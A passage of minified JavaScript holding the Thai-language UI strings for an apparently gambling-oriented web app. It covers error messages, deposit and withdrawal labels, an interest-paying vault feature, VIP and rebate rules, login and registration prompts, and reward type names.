Server ล้มเหลว",80008:"จำนวนการถอนเกินขีด จำกัด",80009:"จัดเรียงซ้ำ",80010:"จำนวนเงินเติมเงินรายวันถึงขีด จำกัด",80011:"จำนวนเงินฝากรายวันถึงขีด จำกัด สูงสุด",80012:"จำนวนเงินรายวันของจำนวนเงินปัจจุบันถึงขีด จำกัด",80013:"การถอนรายวันถึงขีด จำกัด สูงสุด",80014:"จำนวนเงินไม่สามารถเป็นศูนย์ได้",80015:"ข้อผิดพลาดของธนาคาร",90001:"สถานะแพลตฟอร์มที่สามที่ผิดกฎหมาย",90002:"สถานะแพลตฟอร์มที่สามที่ผิดกฎหมาย",90003:"การบำรุงรักษาแพลตฟอร์มที่สาม",90004:"ไม่มีเกม",90005:"เกมดังกล่าวอยู่ระหว่างการบำรุงรักษา",90012:"แพลตฟอร์มไซต์ที่สามถูกปิดใช้งาน",91001:"แพลตฟอร์มการแปลงไม่เหมือนกัน",91002:"ไม่มีแพลตฟอร์มการแปลง",91003:"ไม่สามารถถ่ายโอนแพลตฟอร์มที่สามได้",91004:"ยอดคงเหลือในไซต์ที่หายไป",91005:"สมาชิกกำลังถ่ายโอน",91006:"ความสมดุลของกระเป๋าเงินไม่เพียงพอ",91007:"ความสมดุลไม่เพียงพอของบุคคลที่สาม",91008:"ข้อผิดพลาด API ครั้งที่สาม",91010:"ต้องตรวจสอบสถานะคำสั่งการแปลง",91011:"การอัปเดตยอดคงเหลือของไซต์ที่สามล้มเหลว",99001:"ไม่มีผู้ใช้แพลตฟอร์มที่สาม",100018:"มีงานดาวน์โหลดอยู่แล้วโปรดอย่าทำซ้ำการดำเนินการ",100019:"การอัปโหลดไฟล์ล้มเหลว",200016:"ID ส่วนตัวมีอยู่แล้ว",700025:"กิจกรรมหมุนเติมเงินไม่ได้เริ่มต้น",700026:"กรุณาเติมเงินเพื่อรับจำนวนงวด",700027:"จำนวนการหมุนและจั่วเติมเงินไม่เพียงพอ",700028:"วงล้อเติมเงินไม่ได้รับรางวัล",700029:"กรุณาฝากก่อนเพื่อรับจำนวนสปิน",700030:"นับจำนวนงวดแล้วไม่ต้องนับซ้ำอีก",neterrorTip:yd,timeoutTip:vd,errorGame:bd},Fd="เกี่ยวกับเรา",fd="เงินคืนสะสม",Kd="รายได้สะสม",Cd="ทั้งหมด",Md="ประวัติทั้งหมด",Pd="จำนวนที่มีอยู่",Wd="จำนวนที่ถูกโอน",Ud="อวตาร",Bd="รายละเอียดยอดคงเหลือ",Vd="คู่มือสำหรับผู้เริ่มต้น",Ld="จำนวนเงินเดิมพัน",Gd="จำนวนเงินเดิมพัน",$d="ประวัติการเดิมพัน",kd="จำนวนการเดิมพัน",Hd="ปริมาณเงินคืน",xd="ผูก",Yd="ผูกกล่องจดหมาย",Xd="ผูกเบอร์มือถือ",Qd="กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",qd="เพื่อความปลอดภัยของเงินทุนของคุณ กรุณาผูกหมายเลขโทรศัพท์มือถือของคุณ",jd="*เบอร์มือถือที่ผูกจะไม่สามารถเปลี่ยนแปลงได้ กรุณาจดบันทึกข้อมูลการผูก",zd="ผูกพัน",Jd="ผูกบัญชีถอนเงิน",Zd="ยกเลิก",tp="เปลี่ยน",ep="เปลี่ยนรหัสผ่าน",sp="เปลี่ยนชื่อเล่น",np="โปรดใส่ชื่อเล่น",op="{oldPassword} และ {newPassword} ต้องไม่เหมือนกัน",cp="เปลี่ยนรหัสผ่านการถอน",ip="เปลี่ยนรูปประจำตัว",ap="ล้างแคช",rp="ล้างข้อมูลแคชทั้งหมดแล้วกลับสู่หน้าเข้าสู่ระบบใช่ไหม",lp="ข้อตกลงความลับ",_p="ยืนยันรหัสผ่านใหม่",mp="ยืนยันรหัสผ่านการถอน",dp="ติดต่อฝ่ายบริการลูกค้า",pp="เนื้อหา",Tp="บริการลูกค้า",up="อัตราดอกเบี้ยรายวัน",Ep="ฝากเงิน",Rp="ประวัติการฝาก",Ip="รายละเอียด",Ap="จำนวนแต่ละ",gp="แก้ไข",Dp="ข้อเสนอแนะ",Np="ยินดีต้อนรับสู่ข้อเสนอแนะ โปรดให้ข้อเสนอแนะ - โปรดอธิบายปัญหาโดยละเอียดเมื่อให้ข้อเสนอแนะโดยมีประโยชน์ โปรดแนบภาพหน้าจอของปัญหาที่คุณพบมาด้วย เราจะดำเนินการข้อเสนอแนะของคุณทันที!",wp="ส่งข้อเสนอแนะที่มีประโยชน์",hp="โอกาสที่จะได้รับรางวัลลึกลับ",Sp="ความมั่นคงทางการเงิน",yp="ลืมรหัสผ่านหรือไม่?",vp="เงินปลอดภัยและมั่นคง และสามารถโอนได้ตลอดเวลา",bp="ประวัติเกม",Op="สถิติเกม",Fp="รายได้ที่สร้างได้",fp="ของขวัญ",Kp="รหัสของขวัญ",Cp="รหัสของขวัญต้องอยู่ระหว่าง {min}-{max} ตัวอักษรเท่านั้นที่สามารถป้อนได้เฉพาะภาษาอังกฤษและตัวเลขเท่านั้น",Mp="โปรดใส่รหัสของขวัญด้านล่าง",Pp="โปรดใส่รหัสของขวัญ",Wp="เรามีของขวัญสำหรับคุณ",Up="ของขวัญ",Bp="Google Authenticator",Vp="คำแนะนำของ Google Authenticator",Lp="Google Authenticator เป็นโปรแกรมโทเค็นการยืนยันสองขั้นตอน TOTP และ HOTP สำหรับบริการยืนยันของ Google",Gp="หลังจากผูกมัด เมื่อใช้งานรหัสยืนยันแบบไดนามิกจะถูกสร้างขึ้นทุก ๆ 30 วินาที และรหัสยืนยันสามารถใช้สำหรับการตรวจสอบความปลอดภัยของการดำเนินการเช่นการเข้าสู่ระบบ การถอนเงิน และการแก้ไขการตั้งค่าความปลอดภัย",$p="การตรวจสอบของ Google",kp="สวัสดี",Hp="บันทึกประวัติ",xp="ประวัติ",Yp="รายได้",Xp="วิธีการคำนวณรายได้คือ อัตราดอกเบี้ยฐานบวกอัตราดอกเบี้ยเพิ่มเติมของระดับวีไอพี;",Qp="หลังจากที่ยอดคงเหลือถูกโอนเข้ามา, กำไรจะถูกคำนวณทุก ๆ 1 นาที",qp="กำไรจะถูกจ่ายในการโอนครั้งที่ 2 หรือการโอนออกและกำไรก่อนหน้าจะถูกโอนไปยังยอดคงเหลือในกระเป๋า",jp="กรุณากรอก {label}",zp="ป้อนรหัสผ่านเข้าสู่ระบบของคุณ",Jp="โปรดป้อนรหัสผ่านเข้าสู่ระบบของคุณ",Zp="ข้อผิดพลาดรหัสผ่านเข้าสู่ระบบ",tT="จำนวนที่มีอยู่ไม่เพียงพอ",eT="อัตราดอกเบี้ย {rate}%",sT="ภาษา",nT="เข้าสู่ระบบครั้งล่าสุด",oT="เรียนรู้เกี่ยวกับตู้เซฟ",cT="หน่วยความจำไม่เพียงพอ โปรดรีสตาร์ทแอปพลิเคชัน/รีเฟรชหน้าปัจจุบัน",iT="หน่วยความจำไม่เพียงพอ คลิกตกลงเพื่อรีสตาร์ทแอปพลิเคชัน/รีเฟรชหน้าปัจจุบัน",aT="ออกจากระบบ",rT="คุณต้องการออกจากระบบหรือไม่?",lT="รหัสผ่านเข้าสู่ระบบ",_T="โปรดใส่รหัสผ่านเข้าสู่ระบบของคุณ",mT="อีเมล",dT="โปรดใส่อีเมลของคุณ",pT="เวลาบำรุงรักษาจนถึง:",TT="ผลตอบแทนขั้นต่ำ, ดอกเบี้ยรายวัน {rate}%",uT="ประวัติการฝากของฉัน",ET="ประวัติเกมของฉัน",RT="อัตราดอกเบี้ยของฉัน",IT="อัตราดอกเบี้ยของฉัน {rate}%",AT="ประวัติธุรกรรมของฉัน",gT="ประวัติการถอนของฉัน",DT="ข้อมูลของฉัน",NT="รหัสผ่านเข้าสู่ระบบใหม่",wT="ตรวจพบเวอร์ชันใหม่ โปรดรีเฟรชหน้านี้",hT="รหัสผ่านการถอนใหม่",ST="หมายเลขบัญชีต้องอยู่ระหว่าง {min}-{max} ตัวอักษรเท่านั้นที่สามารถป้อนได้เฉพาะภาษาอังกฤษและตัวเลขเท่านั้น",yT="ชื่อเล่น",vT="ไม่มีรายได้",bT="ไม่มีรายได้ในขณะนี้, ต้องการโอนออก",OT="การแจ้งเตือน",FT="ส่งอีกครั้ง",fT="รับค่าคอมทั้งหมด",KT="รับค่าคอมทั้งหมดสำเร็จ",CT="เพื่อป้องกันยอดเงินของคุณ โปรดใส่รหัสผ่านของคุณ",MT="การตรวจสอบรหัสผ่าน",PT="ข้อตกลงความเป็นส่วนตัว",WT="หากคุณมีคำถามใด ๆ โปรดติดต่อฝ่ายบริการลูกค้า",UT="จำนวนเงินคืนสถิติแบบเรียลไทม์",BT="ค่าคอมมิชชั่น",VT="จำนวนเงินคืน",LT="ประวัติค่าคอม",GT="อัตราการคืนเงิน",$T="เงินคืนที่รอรับ",kT="พร้อมรับวันนี้",HT="สะสม",xT="พรุ่งนี้สามารถรับได้",YT="จะถูกแปลงเป็นพร้อมรับหลัง 00:10 น. วันพรุ่งนี้",XT="กฎการคืนเงิน",QT="รับโบนัส",qT="หากคุณไม่ได้รับข้อความ กรุณารอสักครู่ หรือคลิกเพื่อส่งอีกครั้ง",jT="ข้อตกลงการเปิดเผยความเสี่ยง",zT="กรุณาหมุนตามเข็มนาฬิกาไปที่หน้าจอแนวตั้งเพื่อเล่นเกม",JT="หากคุณไม่สามารถหมุนได้ ให้ปลดล็อคการวางแนวหน้าจอในการตั้งค่า",ZT="ตู้เซฟ",tu="ทีมทางเทคนิคด้านความปลอดภัยเพื่อให้มั่นคงของเงินของคุณ",eu="เพื่อให้เงินของคุณปลอดภัย, แนะนำให้คุณโอนเงินไปยังตู้เซฟ",su="อัตราดอกเบี้ยรายวัน {rate}% + รายได้เพิ่มเติม VIP ปลอดภัยคำนวณทุก ๆ 1 นาที",nu="ประวัติของตู้เซฟ",ou="บันทึก",cu="บันทึกการเปลี่ยนแปลง",iu="ข้อมูลความปลอดภัย",au="เปลี่ยนภูมิภาคของคุณ",ru="ส่ง",lu="ศูนย์บริการ",_u="ตั้งรหัสผ่านการถอนเงินสด",mu="ตั้งค่า",du="การตั้งค่า",pu="ศูนย์การตั้งค่า",Tu="รายได้จากการตั้งถิ่นฐาน",uu="การยืนยันทาง SMS",Eu="ส่ง",Ru="แน่นอน",Iu="เดือนนี้",Au="สัปดาห์นี้",gu="เพื่อผูก",Du="วันนี้",Nu="ยอดรวม",wu="ยอดคงเหลือรวม",hu="ยอดเงินเดิมพันรวม",Su="ยอดค่าคอมที่สามารถรับได้",yu="ธุรกรรม",vu="ประวัติธุรกรรม",bu="โอนเข้า",Ou='ต้องสังเกต <span style="color: #FF3030D9;">{amount}</span>',Fu="ยอดคงเหลือในกระเป๋าที่ถูกโอนเข้าตู้เซฟต้องถูกโอนเป็นคะแนน",fu="ตัวอย่างเช่น",Ku="1 คะแนนคือ 1000, โอน 2 คะแนนคือ 2000, 10 คะแนนคือ 10000, 50 คะแนนคือ 50000, จำนวนที่ถูกโอนต้องเป็นสองเท่าของ 1000",Cu="โอนเงินเข้า 1 ล้าน, รายได้ {amount} ต่อวัน",Mu="โอนออก",Pu="เมื่อรายได้ของคุณได้รับการรับรอง, คุณสามารถโอนออกได้ตลอดเวลา, จากยอดคงเหลือในตู้เซฟไปยังยอดคงเหลือในกระเป๋าและจำนวนที่ถูกโอนต้องเป็นสองเท่าของจำนวนคูปี้",Wu="เตือน",Uu="กรุณาอย่าโอนเข้าและออกบ่อยครั้ง กำไรจะถูกคำนวณตั้งแต่ 1 นาทีหลังจากฝากเงิน หากจำนวนสะสมของจำนวนที่ได้มาน้อยกว่า 0.01, จำนวนจะไม่ถูกนับใน 'กำไร'",Bu="เปิดการตรวจสอบของ Google",Vu="พิมพ์",Lu="ยังไม่เปิด",Gu="เวอร์ชันอัพเดต",$u="การเพิ่มระดับ VIP สามารถเพิ่มอัตราการคืนเงินคืน",ku="ปรับเปลี่ยนชื่อเล่น",Hu="รหัสยืนยัน",xu="โปรดใส่รหัสยืนยัน",Yu="รหัสยืนยันเป็นตัวเลข 6 หลัก",Xu="VIP",Qu="กระเป๋าเงิน",qu=`หากเกมเปิดผิดปกติ 
โปรด`,ju="คลิกที่นี่",zu="เปิดเกมโดยใช้เบราว์เซอร์ของคุณ",Ju="จำนวนเงินที่ชนะ",Zu="ถอนเงิน",tE="โปรดป้อนรหัสผ่าน 6 หลัก",eE="ประวัติการถอน",sE="เมื่อวาน",nE="รหัสของขวัญ",oE="เบอร์มือถือ",cE="วันเกิด",iE="เพิ่มเบอร์มือถือ",aE="เพิ่มเมล์",rE="เพิ่มวันเกิด",lE="ไม่สามารถแก้ไขหมายเลขโทรศัพท์มือถือได้อีกหลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึกหมายเลขนี้?",_E="ไม่สามารถแก้ไขที่อยู่อีเมลได้หลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึกที่อยู่อีเมล?",mE="ไม่สามารถแก้ไขวันเกิดได้อีกหลังจากบันทึกแล้ว คุณแน่ใจหรือไม่ว่าต้องการบันทึก?",dE="รายละเอียดของของขวัญ",pE="หมวดหมู่เกม",TE="ชื่อผู้ให้บริการ",uE="ผู้ให้บริการ",EE="บันทึกการเดิมพัน",RE="ชนะ/แพ้",IE="รหัสยืนยันควรเป็น {num} หลัก",AE="คำถามที่พบบ่อย",gE="ศูนย์ช่วยเหลืออื่นๆ",DE="ติดต่อทันที",NE="เวอร์ชัน",wE="ล้างแคช",hE="การล้างแคชอาจใช้เวลาสักครู่ กรุณารอสักครู่",SE="ล้างแคชสำเร็จ",yE="เปลี่ยนภาษาสำเร็จ",vE={aboutUs:Fd,accumulatedRebate:fd,accumulatedRevenue:Kd,all:Cd,allHistory:Md,amountAvailable:Pd,amountTransferred:Wd,avatar:Ud,balanceDetails:Bd,beginnersGuide:Vd,betAmount:Ld,betAmounts:Gd,betHistory:$d,betTimes:kd,bettingRebate:Hd,bind:xd,bindMailbox:Yd,bindPhone:Xd,bindTips_1:Qd,bindPhoneSecurityTip:qd,bindPhoneValidTip:jd,bindTitle:zd,bindWithdrawOption:Jd,cancel:Zd,change:tp,changeLoginPassword:ep,changeNickname:sp,changeNicknameTips:np,changePasswordTips:op,changeWithdrawPassword:cp,changeavatar:ip,cloca:ap,clocaMsg:rp,confidentialityAgreement:lp,confirmNewPassword:_p,confirmWithdrawPassword:mp,contactCustomerService:dp,content:pp,customerService:Tp,dailyInterestRate:up,deposit:Ep,depositHistory:Rp,detail:Ip,eachAmount:Ap,edit:gp,"en-US":"สหรัฐอเมริกา",feedback:Dp,feedbackTips_1:Np,feedbackTips_2:wp,feedbackTips_3:hp,financialSecurity:Sp,forgotPassword:yp,fundsSafeTips:vp,gameHistory:bp,gameStatistics:Op,generatedRevenue:Fp,gift:fp,giftCode:Kp,giftCodeError:Cp,giftInput:Mp,giftInputTips:Pp,giftTips:Wp,gifts:Up,googleAuthenticator:Bp,googleAuthenticator_1:Vp,googleAuthenticator_2:Lp,googleAuthenticator_3:Gp,googleVerification:$p,hi:kp,"hi-IN":"อินเดีย",historicalRecords:Hp,history:xp,income:Yp,income_1:Xp,income_2:Qp,income_3:qp,"ind-ID":"อินโดนีเซีย",input:jp,inputWithdrawPassword:zp,inputWithdrawPasswordTip:Jp,inputWithdrawPasswordTip1:Zp,insufficientAmountAvailable:tT,interestRate:eT,language:sT,lastLogin:nT,learnAboutSafes:oT,locaStorageErr:cT,locaStorageErr1:iT,logOut:aT,logOutTips:rT,loginPassword:lT,loginPasswordTips:_T,mail:mT,mailTips:dT,maintenanceTime:pT,minimumReturnDailyInterest:TT,myDepositHistory:uT,myGameHistory:ET,myInterestRate:RT,myInterestRatetPercent:IT,myTransactionHistory:AT,myWithdrawHistory:gT,myinfo:DT,newLoginPassword:NT,newV:wT,newWithdrawPassword:hT,nickNameRules:ST,nickname:yT,noIncome:vT,noIncomeTips:bT,notification:OT,obtain:FT,oneClickRebate:fT,oneClickRebateSuccess:KT,passwordTips:CT,passwordValidation:MT,privacyAgreement:PT,"pt-BR":"บราซิล",questionsCustomerService:WT,realTimeCount:UT,rebate:BT,rebateAmount:VT,rebateHistory:LT,rebateRate:GT,rebateReceived:$T,toBeReceived:kT,accumulated:HT,canBeClaimedTomorrow:xT,canBeClaimedTomorrowTip:YT,rebateRules:XT,receive:QT,registerSMSTips:qT,riskDisclosureAgreement:jT,rotateText1:zT,rotateText2:JT,safe:ZT,safe_1:tu,safe_2:eu,safe_subtitle:su,safesHistory:nu,save:ou,saveChanges:cu,securityInformation:iu,selectRegion:au,send:ru,serviceCenter:lu,setWithdrawPassword:_u,setting:mu,settings:du,settingsCenter:pu,settlementEarnings:Tu,smsVerification:uu,submit:Eu,sure:Ru,"th-TH":"ประเทศไทย",thisMonth:Iu,thisWeek:Au,"tl-PH":"ฟิลิปปินส์",toBind:gu,today:Du,totalAmount:Nu,totalBalance:wu,totalBet:hu,totalBettingRebate:Su,transaction:yu,transactionHistory:vu,transferIn:bu,transferInAuditTip:Ou,transferIn_1:Fu,transferIn_2:fu,transferIn_3:Ku,transferIncomeTips:Cu,transferOut:Mu,transferOut_1:Pu,transferOut_2:Wu,transferOut_3:Uu,turnOnGoogleVerification:Bu,type:Vu,unopened:Lu,updatedVersion:Gu,upgradeVIPLevelTip:$u,uploadNiakname:ku,verificationCode:Hu,verificationCodeTips:xu,verificationCodeValidTip:Yu,"vi-VN":"เวียดนาม",vip:Xu,wallet:Qu,webviewTip:qu,webviewTip1:ju,webviewTip2:zu,winningAmount:Ju,withdraw:Zu,withdrawPasswordTip:tE,withdrawalHistory:eE,yesterday:sE,"zh-TW":"ไต้หวัน",rewardCode:nE,phone:oE,birthday:cE,addPhone:iE,addEmail:aE,addBirthday:rE,addPhoneTip:lE,addEmailTip:_E,addBirthdayTip:mE,RewardDetails:dE,gameType:pE,providerName:TE,provider:uE,betRecord:EE,winLoss:RE,verificationCodeShouldBeDigits:IE,FAQ:AE,otherSupportCenter:gE,contactNow:DE,version:NE,clearCache:wE,clearCacheMessage:hE,clearCacheSuccess:SE,languageChangeSuccess:yE},bE="ขออภัย โปรดติดต่อฝ่ายสนับสนุนลูกค้า",OE="ฉันมีบัญชีแล้ว",FE="คุณเหลือเวลาอีก {num} ครั้ง",fE="การยืนยันตัวตน",KE="ไม่สามารถเรียกดูข้อมูลได้ โปรดติดต่อฝ่ายบริการลูกค้าใช่ไหม",CE="เปลี่ยนรหัสผ่าน",ME="ฉันได้อ่านและยอมรับ",PE="ยืนยันรหัสผ่าน",WE="กรุณาใส่รหัสผ่านยืนยัน",UE="ติดต่อเรา",BE="บริการลูกค้า",VE="เข้าสู่ระบบด้วยอีเมล",LE="การลงทะเบียนทางอีเมล",GE="คำเตือนสำคัญ",$E="รหัสผ่านไม่ถูกต้อง กรุณาตรวจสอบและป้อนใหม่",kE="กรุณากรอกอีเมล์",HE="รหัสเชิญชวน",xE="กรุณากรอกรหัสเชิญชวน",YE="เข้าสู่ระบบ",XE="กรุณาเข้าสู่ระบบด้วยหมายเลขโทรศัพท์หรืออีเมล",QE="หากลืมรหัสผ่านกรุณาติดต่อฝ่ายบริการลูกค้า",qE="เข้าสู่ระบบด้วยโทรศัพท์",jE="เข้าสู่ระบบ",zE="อีเมล",JE="กรุณาใส่อีเมล",ZE="เข้าสู่ระบบด้วยวิธีข้างต้นไม่ได้ใช่ไหม",t1="ขั้นตอนถัดไป",e1="รหัสผ่านทั้งสองรหัสแตกต่างกัน โปรดป้อนรหัสผ่านใหม่",s1="การบริการเข้าสู่ระบบสมาชิกยังไม่เปิดใช้งาน",n1="ยังไม่เปิดบริการรับสมัครสมาชิก",o1="เลือกเติม",c1="วิธีการยืนยันอื่นๆ",i1="รหัสผ่าน",a1="รหัสผ่านต้องมีระหว่าง {min} และ {max} ตัวอักษรและต้องประกอบด้วยตัวอักษร + ตัวเลข",r1="กรุณาใส่รหัสผ่าน",l1="รหัสผ่านผิด",_1="หมายเลขโทรศัพท์",m1="หมายเลขโทรศัพท์ที่มีรหัสพื้นที่ {countryCode} ควรเป็น {digitCount} Digit โดยไม่นำ 0 โปรดกลับเข้ามาอีกครั้ง",d1="กรุณาใส่หมายเลขโทรศัพท์",p1="โปรดตรวจสอบ",T1="ข้อตกลงความเป็นส่วนตัว",u1="เข้าสู่ระบบอย่างรวดเร็ว",E1="ลงทะเบียน",R1="กรุณาลงทะเบียนด้วยหมายเลขโทรศัพท์หรืออีเมล",I1="ลงทะเบียนโทรศัพท์ของคุณ",A1="จำบัญชี",g1="จำรหัสผ่าน",D1="ส่งรหัสยืนยันแล้ว",N1="ตั้งรหัสผ่าน",w1="กรุณากรอกรหัสผ่าน",h1="รหัสยืนยันผิดพลาด เหลือเวลาอีก {num} ครั้ง",S1="หากคุณยังไม่ได้รับรหัสยืนยัน โปรดคลิกอีกครั้งหลังจาก {time} วินาที",y1="รหัสผ่านเข้าสู่ระบบของคุณได้รับการอัปเดตเรียบร้อยแล้ว โปรดเข้าสู่ระบบด้วยรหัสผ่านใหม่",v1="รับรหัสยืนยันทางอีเมลในกล่องจดหมายของคุณ",b1="รับรหัสยืนยันทาง SMS บนโทรศัพท์ของคุณ",O1="ไม่พบผู้ใช้",F1="ป้อนรหัสยืนยัน",f1="กรุณากรอกอีเมล์ที่ถูกต้อง",K1="การยืนยันล้มเหลว",C1="กรุณากรอกหมายเลขโทรศัพท์มือถือที่ถูกต้อง",M1="รหัสผ่านสองตัวไม่สอดคล้องกัน",P1="ลงชื่อเข้าใช้ด้วยรหัสยืนยัน",W1="ลงชื่อเข้าใช้ด้วยรหัสผ่าน",U1="ลงทะเบียนด้วยรหัสยืนยัน",B1="ลงทะเบียนด้วยรหัสผ่าน",V1="สลับภาษา",L1="หมายเลขโทรศัพท์มือถือไม่สามารถอัปเดตได้หลังจากลงทะเบียน โปรดจดบันทึกข้อมูลการลงทะเบียนของคุณ",G1="กรุณากรอกชื่อผู้ใช้",$1="กรุณากรอกชื่อผู้ใช้หรืออีเมล",k1="ชื่อผู้ใช้ต้องมี 4-16 ตัวอักษรและมีตัวอักษรอย่างน้อย 1 ตัว อนุญาตเฉพาะตัวอักษรและตัวเลขเท่านั้น",H1="ชื่อผู้ใช้นี้มีอยู่แล้ว",x1="กรอกข้อมูลให้สมบูรณ์",Y1="ผูกหมายเลขโทรศัพท์",X1="ผูกบัตรธนาคาร",Q1="กรุณากรอกอีเมลให้ถูกต้อง",q1={SorryToContact:bE,accountBtn:OE,atteptRamaining:FE,authentication:fE,cantFindToContact:KE,changePassword:CE,checkReadAndAgree:ME,confirmPassword:PE,confirmPasswordTip:WE,contactUs:UE,customerService:BE,emailLogin:VE,emailRegistration:LE,importantInfo:GE,incorrectToCheck:$E,inputE:kE,inviteCode:HE,inviteCodeTip:xE,logIn:YE,logInTips_1:XE,logInTips_2:QE,logInWithPhone:qE,login:jE,mail:zE,mailTip:JE,methodsCantLogin:ZE,nextStep:t1,notSamePasswords:e1,nullLogin:s1,nullRegister:n1,optional:o1,otherVerificationMthods:c1,password:i1,passwordInputTips:a1,passwordTip:r1,passwordWrong:l1,phoneNumber:_1,phoneNumberLengthTip:m1,phoneNumberTip:d1,pleaseCheckTips:p1,privacyAgreement:T1,quickLogin:u1,register:E1,registerTips_1:R1,registerYourPhone:I1,rememberAccount:A1,rememberPassword:g1,sendedSMS:D1,setPassword:N1,setPasswordTip:w1,smsRemaining:h1,timeToSendSMSAgain:S1,updatePasswordSuccess:y1,useEmailSMS:v1,usePhoneSMS:b1,userNotFound:O1,verification:F1,verificationE:f1,verificationFailed:K1,verificationM:C1,verificationP:M1,loginByCode:P1,loginByPwd:W1,registerByCode:U1,registerByPwd:B1,switchLanguage:V1,registerPhoneTip:L1,memberNameTip:G1,memberNameOrEmailTip:$1,memberNameFormatTip:k1,memberNameExistsTip:H1,completeInfo:x1,bindPhoneTitle:Y1,bindBankTitle:X1,emailFormatTip:Q1},j1="ตัวแทนทีม",z1="เติมเงินรางวัลพิเศษ",J1="รางวัลการฝากครั้งแรก",Z1="แลกรางวัลโค้ด",tR="ติดตั้งรางวัลแอพ",eR="รางวัลคำเชิญ",sR="ม้าหมุนคำเชิญ",nR="รางวัลลีดเดอร์บอร์ด",oR="ผลตอบแทนส่วนลด",cR="เติมรางวัลวงล้อ",iR="โอนเงินเข้าตู้เซฟ",aR="โอนเงินออกจำนวนเงินฝากที่ปลอดภัย",rR="โบนัสเงินฝากที่ปลอดภัย",lR="รางวัลเช็กอิน",_R="รางวัลภารกิจ",mR="ค่าคอมมิชชั่นตัวแทนทีม",dR="รางวัลวีไอพี",pR="จำนวนการสั่งซื้อเกม",TR="การหักเงินรางวัล",uR="เติมเงินโบนัส",ER="ยกเลิกจำนวนคำสั่งซื้อเกม",RR="เติม",IR="การฝากเงินด้วยตนเอง",AR="การถอนเงินด้วยตนเอง",gR="เติมเงินสมาชิก",DR="ยอดคงเหลือติดลบรีเซ็ตเป็นศูนย์",NR="การโอนผลต่างการชำระบัญชีใหม่",wR="ชำระส่วนต่างที่โอนออกอีกครั้ง",hR="เติมกิจกรรม",SR="โอนเครดิต",yR="โอนวงเงินออก",vR="จำนวนเงินที่ชนะเกม",bR="เบิกเงิน",OR="ยกเลิกการถอนเงิน",FR="ม้าหมุนคำเชิญ",fR="รอการตรวจสอบ",KR="ยกเลิก",CR="รับรางวัล",MR="รางวัลการลงทะเบียน",PR="โบนัสจดหมายภายใน",WR="รางวัลหยดลูกบอล",UR="ข้อมูลเก่า",BR="รางวัลคูปอง",VR="รางวัลคืนค่าการเติมเงิน",LR="เพิ่มจำนวนการเข้ารหัสด้วยตนเอง",GR="3D",$R="ลอตเตอรี่",kR="อีเคอร์เนติก",HR="ปลา",xR="รีลิตี้",YR="โป๊กเกอร์",XR="กีฬา",QR="E Sport",qR="ปลา",jR="ปลา",zR="รางวัลตัวแทนทีมที่ไม่มีขีดจำกัด",JR="รางวัลกิฟต์พ็อกเกอร์",ZR={ACTIVITY_AA_TEAM_PROXY_REWARD:j1,ACTIVITY_DEPOSIT_EXTRA_REWARD:z1,ACTIVITY_FIRST_DEPOSIT_REWARD:J1,ACTIVITY_GIFT_REWARD:Z1,ACTIVITY_INSTALL_APP_REWARD:tR,ACTIVITY_INVITE_REWARD:eR,ACTIVITY_INVITE_ROULETTE_REWARD:sR,ACTIVITY_RANKING_REWARD:nR,ACTIVITY_REBATE_REWARD:oR,ACTIVITY_RECHARGE_ROULETTE_REWARD:cR,ACTIVITY_SAFE_IN:iR,ACTIVITY_SAFE_OUT:aR,ACTIVITY_SAFE_REWARD:rR,ACTIVITY_SIGN_REWARD:lR,ACTIVITY_TASK_REWARD:_R,ACTIVITY_TEAM_PROXY_REWARD:mR,ACTIVITY_VIP_REWARD:dR,BET_AMOUNT:pR,BONUS_DEDUCT:TR,BONUS_DEPOSIT:uR,CANCEL_BET_AMOUNT:ER,DEPOSIT:RR,MANUAL_DEPOSIT:IR,MANUAL_WITHDRAW:AR,MEMBER_DEPOSIT:gR,NEGATIVE_TO_ZERO:DR,RESETTLE_DIFF_IN:NR,RESETTLE_DIFF_OUT:wR,SECOND_AND_THIRD_DEPOSIT:hR,TRANSFER_IN:SR,TRANSFER_OUT:yR,WIN_AMOUNT:vR,WITHDRAW:bR,WITHDRAW_CANCEL:OR,INVITE_ROULETTE:FR,PENDING_AUDIT:fR,REJECTED:KR,RECEIVED:CR,ACTIVITY_REGISTRATION_REWARD:MR,ACTIVITY_IN_SITE_REWARD:PR,RED_PACKET_RAIN_REWARD:WR,OLD_AUDIT_DATA:UR,ACTIVITY_COUPON_REWARD:BR,ACTIVITY_DEPOSIT_REBATE_REWARD:VR,MANUAL_ADD_AUDIT:LR,THREE:GR,LOTTERY:$R,SLOT:kR,FISH:HR,CASINO:xR,POKER:YR,SPORT:XR,E_SPORT:QR,COCK:qR,MINI:jR,ACTIVITY_UNLIMITED_PROXY_REWARD:zR,ACTIVITY_GIFT_PACKAGE_REWARD:JR},t3="เงินฝากสะสม",e3="บรรลุเป้าหมายแล้ว",s3="ยอดคงเหลือ",n3="ระดับสิทธิประโยชน์ VIP {vip}",o3="เดิมพัน",c3="ส่วนลดการเดิมพัน",i3="EXP การเดิมพัน",a3="ตรวจสอบรายละเอียด",r3="เสร็จสิ้น 100%",l3="วงเงินถอนรายวัน",_3="ท้องฟ้า",m3="วัน",d3="เรียนลูกค้า {vip} ที่น่ารัก",p3="เงินฝาก",T3="มาตรฐานการลดระดับ",u3="หากสมาชิก VIP ไม่สามารถทำข้อกำหนดการบำรุงระดับที่เกี่ยวข้องภายใน 30 วัน ระบบจะหักคะแนนประสบการณ์ที่เกี่ยวข้องกับระดับอัตโนมัติ หากคะแนนประสบการณ์ไม่เพียงพอ ระดับจะถูกลดลงและส่วนลดที่เกี่ยวข้องจะถูกปรับเป็นระดับที่ลดลงตามนั้น",E3="แต่ละบัญชีสามารถรับได้เพียงครั้งเดียว",R3="แต่ละบัญชีสามารถรับได้เพียงครั้งเดียวต่อเดือน",I3="EXP {exp} สามารถเลื่อนระดับได้",A3="โบนัสประสบการณ์",g3="ประวัติ",D3="เสร็จสิ้น {num}%",N3="รายการที่ไม่สมบูรณ์จะถูกหักโดยระบบ<br/> [{exp}EXP]",w3="เพิ่มรายได้จากการคืนเงิน",h3="เพิ่มรายได้เพิ่มเติมของที่ปลอดภัย",S3="ระดับ",y3="การบำรุงระดับ",v3="สมาชิก VIP ต้องทำสำเร็จข้อกำหนดการบำรุงระดับที่เกี่ยวข้องภายใน 30 วันหลังจาก 'การเปลี่ยนระดับ VIP'; หากโปรโมชั่นเสร็จสมบูรณ์ในช่วงเวลานี้ 